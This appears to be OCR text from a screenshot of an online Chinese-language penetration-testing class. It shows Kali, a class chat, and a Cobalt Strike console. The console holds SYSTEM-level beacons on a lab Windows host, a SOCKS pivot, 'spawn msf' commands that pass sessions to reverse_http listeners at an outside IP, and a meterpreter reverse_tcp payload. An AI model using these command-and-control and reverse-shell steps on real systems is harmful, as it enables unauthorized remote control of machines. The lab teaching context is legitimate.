 kali1904 - VMware Workstation
上课中 00:50:28
件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904
Target1_CentOS 7 64 位
Windows
WindowsServer2012
tify
ニコニコ
Netflix
alt Strike
root@kali: ~
09:37 下午
root@kali: ~
文件(F) 动作
root
t@k
讨论区 成员(23)
老师 lisianthus
show options => lhost lport
张苗
嗯呢
老师 lisianthus
windows/meterpreter/reverse_tcp
好的
这个课的录播我还得再看两遍
张苗
在的
罗淇
再来一遍吧
发送
资源监控
Cobalt Strike
Cobalt Strike View Attacks Reporting Help SMB Payload Generator
external internal listener user computer note process pid
119.39.90.86 10.10.100.128 demo1 lisianthus * LISIANTHUS-PC powershell.exe 1008
119.39.90.86 10.10.100.128 demo1 SYSTEM * LISIANTHUS-PC powershell.exe 3392
Event Log X Listeners X Beacon 10.10.100.128@1008 X Listeners X Beacon 10.10.100.128@3392 X Proxy Pivots X Listeners X
lisianthus2 beacon> socks 1234
[+] started SOCKS4a server on: 1234
[+] host called home, sent: 16 bytes
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (39.108.68.207:8085)
[+] host called home, sent: 806 bytes
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (39.108.68.207:8085)
[+] host called home, sent: 806 bytes
beacon> spawn msf2
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (39.108.68.207:9999)
[+] host called home, sent: 806 bytes
[LISIANTHUS-PC] SYSTEM */3392
beacon>
英
Windows
IPv4
IPv4
isatap.localdomain:
DNS
. . . . . . . : localdomain
C:\phpstudy\PHPTutorial\WWW\DVWA\vulnerabilities\exec>exit
exit
meterpreter >